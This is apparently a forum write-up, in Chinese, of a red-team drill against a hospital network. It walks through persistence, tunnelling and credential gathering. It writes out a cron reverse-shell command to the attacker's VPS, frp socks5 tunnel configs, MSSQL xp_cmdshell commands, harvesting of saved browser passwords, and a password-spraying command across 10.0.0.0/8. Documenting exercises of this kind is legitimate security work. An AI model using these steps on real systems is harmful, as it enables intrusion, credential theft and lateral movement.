taibeihacker

Moderator

0x00 写个开头凑字数

這次攻防打的還是比較有意思的,開局電腦擺爛惱火的很,最後沒電腦只能拿著銷售的電腦瘋狂輸出。

去拿電腦沒一會的功夫我們的私有目標就被幹出局了,這次的規則還是有點問題按系統分給各個隊伍,不是按照目標單位分的,別人分到我們私有目標的部分系統基礎分和數據分薅完一下被幹出局了,後面再打只有100路徑分,還有老6盯著我們的私有目標打,有個泛微office的洞我們手上沒有,目標一放出來就穿了,怪自己太菜了。

排名最後還算理想吧最終排名第三,跟兩個技術大哥沒後端支撐的情況排到前三還是可以的,前面兩位重量級選手捲不過啊,一個提交0day另外一個後端支撐有名的捲,最後前兩名分數比我們高出一半多。

廢話講完了,開始我們的內容,碼打的嚴師傅們勿怪,文章最後歡迎師傅們留下評論來交流。

0x01 目标



某医院外网弱口令



第一天分了私有目標和公共目標,這個目標是公共池目標,運氣也是比較好外網一個弱口令直接進去了,主要就是要知道IP地址,突破到內網這裡沒啥技術含量,目標給的是一個官網的地址,估計其他隊伍的師傅們都去沖雲上官網那個IP了,後面雲上的我們也通過信息科專用共享服務器上密碼文件拿到了所有權限。攻击路径

下面我會按照上面圖上標記的序號說明內網攻擊過程

路径1/路径2 外网弱口令

這裡說下這個目標IP怎麼來的,通過IP地址收集C段信息找到h3c設備,默認審計賬號密碼登陸上去命令控制台查看對應授權信息確定是目標IP地址,但是審計賬號沒有配置權限沒法做vpn隧道這些,所以做了個全端口掃描發現一個非標準端口的ssh弱口令,這裡拿到服務器權限後我先做了一個反彈shell計劃任務。crontab -e編輯計劃任務

bash -c 'exec bash -i /dev/tcp/you vps ip/you vps port 1'





做完計劃任務之後我才上fscan掃描,發現內網很多ssh、mssql弱口令,ssh反彈shell計劃任務又做了幾台,防止一會動作太大掉了。

內網弱口令一薅一大把,建個frp方便一會去內網翻東西,下載對應編譯好的版本就可以。

項目地址:https://github.com/fatedier/frp

frp server

[common]

bind_port=8945

frp client

[common]

server_addr=you vps ip

server_port=8945

tls_enable=ture

pool_count=5

[plugin_socks]

type=tcp

remote_port=35145

plugin=socks5

# 認證免認證把下面兩行去掉

plugin_user=admin

plugin_passwd=Admin@123

use_encryption=true

use_compression=true

vps上執行

./fprs -c frps.ini

跳板機上執行

./fprc -c frpc.ini



確定連接沒問題之後nohup 到後台,這裡如果用的騰訊雲或者阿里這種vps一定記得端口組裡面開啟對應的端口,否則連接不上,proxifier確定代理可用。

路径3 运维机器





這里通過剛才fscan掃描到的mssql弱口令打的一台運維終端主機# 開啟xp_cmdshell

EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp\_configure 'xp_cmdshell', 1;RECONFIGURE;

# 命令執行



exec master.xp_cmdshell 'whoami'

相關文章

MSSQL执行命令总结 - aoaoaoao - 博客园

方法一:xp_cmdshell exec master..xp_cmdshell "whoami"默认执行是关闭 EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure

路径4 服务器所有权限



遠程到終端上面才知道這台機器是運維的機器,終端上面打開了sql server連接軟件,同樣使用上面的命令開啟xp_cmdshell執行命令,這裡sql server數據庫做了降權操作,權限是sqlserver服務權限。



這裡上馬子的時候一直有問題權限太低了,上面有火絨企業版開啟了系統加固,temp目錄寫文件寫不進去,只拿了sqlserver權限,後面測試了下關閉火絨還是不行,應該是本來sqlserver權限就比較低,後面發現火絨控制台可以分發文件自動執行馬子就沒管了,這個可以後面復現下環境研究下。

查看瀏覽器保存的密碼,火狐瀏覽器裡面保存了火絨控制台的賬號密碼,還有其他一些平台的賬號密碼,密碼收集一下一會可以撞密碼。

everything文件搜索關鍵字,不管服務器還是終端的文件都仔細翻下,說不定就有意外收穫。

密碼|信息科|資產表|拓撲|賬號|設備|pass|user|config|管理|規劃

ereryting高級用法(正則表達式),也可以使用content搜索文件內容,文件內容搜索比較慢。

ererything相關文章https://www.jianshu.com/p/9c0ab75a264f

在電腦上找到了設備密碼信息還有拓撲信息

設備服務器所有信息

基本上是所有的網絡設備和服務器權限了,這裡整理下密碼去撞一下密碼,在整理密碼的的時候發現這個密碼是有規律的密碼,梳理一下密碼的規律使用社工密碼生成腳本去生成一些密碼。

工具下載地址:https://github.com/cityofEmbera/CPassword

工具使用比較簡單,我們只需要修改username.txt裡面的名字就可以了,dict.txt裡面有自帶的規則,我們也可以稍作修改,比如增加一下密碼裡面自帶的一些規律,還有最近的年份信息,比如:

@2013

@2014

@2015

@2016

@2017

@2018

@2019

@2020

@2021

@2022

#2013

#2014

#2015

#2016

#2017

#2018

#2019

#2020

#2021

#2022

123!@#

!@#123.

@233

!@#345

!@#qwe

python3 createDict.py就會自動生成密碼文件,密碼保存在createdict.txt文件裡面,密碼生成後丟給kscan指定密碼文件去撞密碼。

kscan.exe -t 10.0.0.0/8 --hydra --hydra-pass file



